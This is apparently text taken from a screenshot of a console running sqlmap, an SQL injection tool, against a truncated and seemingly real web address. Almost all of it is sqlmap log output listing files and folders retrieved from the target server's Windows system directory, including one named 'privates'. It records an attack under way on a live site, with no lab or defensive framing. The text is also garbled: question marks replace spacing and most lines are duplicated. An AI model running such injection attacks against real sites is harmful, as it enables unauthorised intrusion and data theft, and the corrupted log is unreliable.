 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://home.ithaie...
17:01:06] [INFO] retrieved: 2002-04-28 ?13:43 ??????????664,576 iewebcontrols
i
17:01:07] [INFO] retrieved: 2002-04-28 ?13:43 ??????????664,576 iewebcontrols
i
17:01:08] [INFO] retrieved: 2007-02-17 ?23:37 ???????????94,720 msizap.exe
17:01:08] [INFO] retrieved: 2007-02-17 ?23:37 ???????????94,720 msizap.exe
17:01:09] [INFO] retrieved: 2007-10-18 ?06:41 ???<DIR> ?????????privates
17:01:09] [INFO] retrieved: 2007-10-18 ?06:41 ???<DIR> ?????????privates
17:01:10] [INFO] retrieved: 2008-02-03 ?09:12 ???<DIR> ?????????dell
17:01:10] [INFO] retrieved: 2008-02-03 ?09:12 ???<DIR> ?????????dell
17:01:14] [INFO] retrieved: 2008-02-03 ?09:55 ???<DIR> ?????????drivers
17:01:15] [INFO] retrieved: 2008-02-03 ?09:55 ???<DIR> ?????????drivers
17:01:15] [INFO] retrieved: 2008-02-03 ?09:59 ????????????????0 AUTOEXEC.BAT
17:01:16] [INFO] retrieved: 2008-02-03 ?09:59 ????????????????0 AUTOEXEC.BAT
17:01:19] [INFO] retrieved: 2008-02-03 ?09:59 ????????????????0 CONFIG.SYS
17:01:20] [INFO] retrieved: 2008-02-03 ?09:59 ????????????????0 CONFIG.SYS
17:01:20] [INFO] retrieved: 2008-02-03 ?09:59 ???<DIR> ?????????wmpub
17:01:21] [INFO] retrieved: 2008-02-03 ?09:59 ???<DIR> ?????????wmpub
17:01:22] [INFO] retrieved: 2008-02-03 ?10:03 ????????????1,941 startup_debug
g
17:01:22] [INFO] retrieved: 2008-02-03 ?10:03 ????????????1,941 startup_debug